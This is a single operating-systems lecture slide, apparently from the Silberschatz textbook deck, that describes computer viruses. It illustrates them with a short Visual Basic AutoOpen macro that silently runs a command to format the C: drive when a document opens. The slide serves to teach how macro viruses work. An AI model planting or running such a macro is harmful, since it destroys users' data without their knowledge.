 Program Threats (Cont.)

Viruses

Code fragment embedded in legitimate program

Self-replicating, designed to infect other computers

Very specific to CPU architecture, operating system, applications

Usually borne via email or as a macro

Visual Basic Macro to reformat hard drive

Sub AutoOpen()

Dim oFS

Set oFS = CreateObject(”Scripting.FileSystemObject”)

vs = Shell(”c:command.com /k format c:”,vbHide)

End Sub

Operating System Concepts – 9th Edition

15.16

Silberschatz, Galvin and Gagne ©2013